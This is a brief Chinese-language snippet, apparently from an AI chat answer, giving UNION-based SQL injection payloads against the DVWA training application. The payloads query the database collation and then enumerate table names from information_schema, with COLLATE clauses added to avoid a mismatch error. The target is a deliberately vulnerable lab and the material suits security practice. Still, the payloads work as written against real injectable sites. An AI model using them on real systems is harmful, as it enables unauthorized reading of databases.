 方法3：查询原始排序规则（推荐）
sql 复制 下载
-- 先查询原始字段的排序规则
1' UNION SELECT @@character_set_database, @@collation_database#
-- 根据返回结果调整（例如返回 latin1_swedish_ci）
1' UNION
SELECT
table_name COLLATE latin1_swedish_ci,
table_schema COLLATE latin1_swedish_ci
FROM information_schema.tables
WHERE table_schema='dvwa'#
💡 完整修复版语句
sql 复制 下载
1' UNION
SELECT
table_name COLLATE latin1_swedish_ci AS first_name,
table_schema COLLATE latin1_swedish_ci AS last_name
FROM information_schema.tables
WHERE table_schema='dvwa'#